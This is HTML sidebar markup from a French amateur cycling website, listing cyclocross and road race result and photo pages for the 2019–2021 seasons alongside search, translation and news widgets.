                                        
<div class="widget-title">
    
        <span>
            Statistiques
        </span>  

        
</div>

                                        <div id="widget54" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <div class="stats">
      <p class="media-heading">Aujourd'hui</p>
   <p><strong>141</strong> visiteurs - <strong>446</strong> pages vues</p>
   
      <p class="media-heading">Total</p>
   <p><strong>1902390</strong> visiteurs - <strong>7592529</strong> pages vues</p>
   
      <p class="media-heading">Contenu</p>
   <p>
               Nombre de pages : <strong>3827</strong>
      
      
         </p>
   </div>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget55" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_googletraduction">
                                        
<div class="widget-title">
    
        <span>
            Langues disponibles
        </span>  

        
</div>

                                        <div id="widget56" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="list-inline">
                <a href="http://www.cyclocrossman.com" title="Français" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/fr.png" alt="Français">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=en&ie=UTF-8" title="English" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/en.png" alt="English">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=es&ie=UTF-8" title="Español" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/es.png" alt="Español">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ja&ie=UTF-8" title="Japanese" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ja.png" alt="Japanese">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ar&ie=UTF-8" title="Arabic" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ar.png" alt="Arabic">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=it&ie=UTF-8" title="Italiano" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/it.png" alt="Italiano">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=de&ie=UTF-8" title="Deutsch" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/de.png" alt="Deutsch">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=nl&ie=UTF-8" title="Nederlands" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/nl.png" alt="Nederlands">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=pt&ie=UTF-8" title="Portuguesa" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/pt.png" alt="Portuguesa">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ru&ie=UTF-8" title="Russian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ru.png" alt="Russian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=sv&ie=UTF-8" title="Swedish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/sv.png" alt="Swedish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ro&ie=UTF-8" title="Romanian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ro.png" alt="Romanian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=pl&ie=UTF-8" title="Polish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/pl.png" alt="Polish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=no&ie=UTF-8" title="Norwegian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/no.png" alt="Norwegian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=hi&ie=UTF-8" title="Hindi" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/hi.png" alt="Hindi">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=fi&ie=UTF-8" title="Finnish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/fi.png" alt="Finnish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=bg&ie=UTF-8" title="Bulgarian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/bg.png" alt="Bulgarian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=da&ie=UTF-8" title="Danish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/da.png" alt="Danish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=cs&ie=UTF-8" title="Czech" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/cs.png" alt="Czech">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=hr&ie=UTF-8" title="Croatian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/hr.png" alt="Croatian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=zh&ie=UTF-8" title="Chinese (Simplified)" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/zh.png" alt="Chinese (Simplified)">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=sq&ie=UTF-8" title="Albanian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/sq.png" alt="Albanian">
        </a>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_visualtext">
                                                                                <div id="widget57" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.google.com/ig/modules/translatemypage.xml&amp;up_source_language=fr&amp;w=160&amp;h=60&amp;title=&amp;border=&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">
        <span>
            SAISON 2019 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget58" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/clt-cross-2019-2020.html">
                    CLT CROSS 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-65-jeunes-2019-2020.html">
                    CHPT 65 JEUNES 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/trophee-inter-departemental.html">
                    TROPHEE INTER DEPARTEMENTAL
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-vtt-65-2019-2020.html">
                    CHPT VTT 65 2019/2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/challenge-vtt-65-2019-2020.html">
                    CHALLENGE VTT 65 2019/2020
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">
        <span>
            ROUTE 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget59" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uze.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/ben.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/presentation-benac-2020.html">
                    PRESENTATION BENAC 2020
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uc.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">
        <span>
            CROSS 2019/2020
        </span>  

            </a>
        
</div>

                                        <div id="widget60" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/national.html">
                    NATIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/soiree-recompenses-2019.html">
                    SOIREE RECOMPENSES 2019
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/bord.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-regional-1.html">
                    PRESENTATION REGIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-29-decembre-2019.html">
                    PRESENTATION TOSTADIUM 29 DECE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-tour.html">
                    TOSTADIUM TOUR
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/chis-1.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/loures-barousse.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-septembre.html">
                    TOSTADIUM SEPTEMBRE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-septembre.html">
                    PRESENTATION TOSTADIUM SEPTEMB
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">
        <span>
            PHOTOS CROSS 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget61" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/">
        <span>
            ROUTE 2020 2021
        </span>  

            </a>
        
</div>

                                        <div id="widget62" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uzein.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/be.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uchacq.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tos.html">
                    TOSTADIUM (14/08)
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/riscle.html">
                    RISCLE (32) 02/08)
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/gour.html">
                    GOURDAN POLIGNAN (31) 13/09
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/salies.html">
                    SALIES (64) 12/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/pey.html">
                    PEYSSIES (31) 19/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/arnos.html">
                    ARNOS (64) 25/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/est.html">
                    ESTANCARBON (31) 26-27/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour.html">
                    TOUR CRIT (65) 04/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/bentayou-seree.html">
                    BENTAYOU SEREE (64) 11/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/ba.html">
                    BAGNERES (65) 16/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/sali.html">
                    SALIES (64) 18/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/lalanne-trie-2021-chpt-65.html">
                    LALANNE TRIE 2021 CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/trie-ffc-2021.html">
                    TRIE FFC 2021
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/vidouze.html">
                    VIDOUZE (65) 7/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/luxey-40-14-08.html">
                    LUXEY (40) 14/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/fleurance-32-15-08.html">
                    FLEURANCE (32) 15/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/mad.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/valence-d-agen-82-22-08.html">
                    VALENCE D AGEN (82) 22/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/1ere-etape-tour-du-lavedan.html">
                    1ère étape TOUR DU LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-lavedan-2021-dimanche.html">
                    TOUR DU LAVEDAN 2021 DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/noc.html">
                    NOCTURNE TARBES (65) 24/09
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uchacq-1.html">
                    UCHACQ (40) 09/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">
        <span>
            ROUTE 2021
        </span>  

            </a>
        
</div>

                                        <div id="widget63" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/riscle.html">
                    RISCLE (32) 02/08)
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/tost.html">
                    TOSTADIUM (14/08)
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/benac.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/report-tour-du-madirannais-2021.html">
                    REPORT TOUR DU MADIRANNAIS 202
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/be.html">
                    BENTAYOU SEREE (64) 11/07
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/vidou.html">
                    VIDOUZE (65) 7/08
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/madir.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/liste-engages-tour-du-lavedan.html">
                    LISTE ENGAGES TOUR DU LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/clt-1ere-etape-lavedan.html">
                    CLT 1ère étape LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/liste-engages-tour-du-madiran.html">
                    LISTE ENGAGES TOUR DU MADIRAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/tour-du-madiran-65-11-12-09.html">
                    TOUR DU MADIRAN (65) 11-12/09
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget64" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            L'EQUIPE
        </span>  

        
</div>

                                        <div id="widget65" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.lequipe.fr/Gadgets/iGoogle/IG_EFR.xml&amp;up_NAV=CYCLISME&amp;up_NB=10&amp;synd=open&amp;w=320&amp;h=250&amp;title=L+Equipe.fr&amp;border=%23ffffff%7C3px%2C1px+solid+%23999999&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            EUROSPORT
        </span>  

        
</div>

                                        <div id="widget66" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://hosting.gmodules.com/ig/gadgets/file/117347598685402824151/eurosport-fr.xml&amp;synd=open&amp;w=150&amp;h=360&amp;title=Eurosport+-+Top+des+infos&amp;border=%23ffffff%7C0px%2C1px+solid+%23993333%7C0px%2C1px+solid+%23bb5555%7C0px%2C1px+solid+%23DD7777%7C0px%2C2px+solid+%23EE8888&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_visualtext">
                                                                                <div id="widget67" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.google.com/ig/modules/translatemypage.xml&amp;up_source_language=fr&amp;w=160&amp;h=60&amp;title=&amp;border=&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_external_search">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget68" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form target="_blank" method="get" action="https://www.google.com/search" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
    		<div class="input-group">
				<div class="input-group-addon">
					<i class="fa fa-google"></i>
				</div>
                <input type="text" name="q" maxlength="255" value="" placeholder="Recherche Google">
                <input type="hidden" name="hl" value="fr">
        		<div class="input-group-btn">
					<button type="submit" name="btnG" class="btn btn-primary">OK</button>
    			</div>
			</div>
		</div>
	</div>
</form>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">
        <span>
            SAISON 2019 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget69" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/clt-cross-2019-2020.html">
                    CLT CROSS 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-65-jeunes-2019-2020.html">
                    CHPT 65 JEUNES 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/trophee-inter-departemental.html">
                    TROPHEE INTER DEPARTEMENTAL
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-vtt-65-2019-2020.html">
                    CHPT VTT 65 2019/2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/challenge-vtt-65-2019-2020.html">
                    CHALLENGE VTT 65 2019/2020
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">
        <span>
            ROUTE 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget70" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uze.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/ben.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/presentation-benac-2020.html">
                    PRESENTATION BENAC 2020
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uc.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">
        <span>
            CROSS 2019/2020
        </span>  

            </a>
        
</div>

                                        <div id="widget71" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/national.html">
                    NATIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/soiree-recompenses-2019.html">
                    SOIREE RECOMPENSES 2019
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/bord.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-regional-1.html">
                    PRESENTATION REGIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-29-decembre-2019.html">
                    PRESENTATION TOSTADIUM 29 DECE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-tour.html">
                    TOSTADIUM TOUR
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/chis-1.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/loures-barousse.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-septembre.html">
